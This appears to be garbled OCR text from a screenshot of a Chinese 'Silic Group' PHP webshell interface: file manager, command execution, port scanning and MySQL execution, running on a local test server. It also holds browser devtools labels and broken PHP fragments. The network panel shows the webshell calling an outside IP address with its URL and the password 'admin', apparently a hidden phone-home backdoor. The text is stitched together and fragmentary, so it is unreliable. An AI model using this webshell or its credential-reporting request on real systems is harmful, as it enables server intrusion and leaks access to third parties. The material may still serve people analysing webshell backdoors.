 function Root_GP(&$array)
{
Silic Group php Webshell versi
XSS Platform
127.0.0.1:8080/help.php?
127.0.0.1:8080/help.php
127.0.0.1 - WINNT - Alexa
文件管理
127.0.0.1:8080/help.php
ke
等待消息队列
执行命令
D:/phpstudy/PHPTutorial/WWW
---特殊目录---
转到
扫描端口
va
新建文件 新建目录 批量上传 选择文件 未选择任何文件
上传
组件接口
上级目录 操作 属性 修改时间 大小
系统信息
1 删除 改名 0777 2020-03-07 20:08:35
74cms 删除 改名 0777 2020-04-05 15:38:00
MYSQL执行
assets 删除 改名 0777 2020-04-05 16:53:28
正在解析主机...
删除 改名 0777 2020-02-13 20:38:08
Elements Console Sources Network Performance Memory Application Security Audits
}
Preserve log Disable cache Online
Filter
Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Only show requests with SameSite issues
$pa
Use large request rows
Group by frame
$ur
Show overview
Capture screenshots
ech
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
l&
Name
Headers Preview Response Initiator Timing
help.php
General
fun
api.asp?url=127.0.0.1:8080/help.php&pass=admin
Request URL: http://http//39.96.44.170/api.asp?url=127.0.0.1:8080/help.php&pass=admin
{
Referrer Policy: no-referrer-when-downgrade
pri
Request Headers
Provisional headers are shown